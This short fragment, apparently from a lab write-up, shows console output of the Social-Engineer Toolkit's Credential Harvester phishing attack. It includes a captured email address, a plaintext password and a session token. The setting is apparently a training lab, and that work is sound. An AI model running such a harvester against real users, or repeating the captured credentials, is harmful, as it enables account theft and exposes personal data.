 The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [09/Jan/2025 19:35:53] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=rafael_almeida@hotm
ail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=senha12345DIOME
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.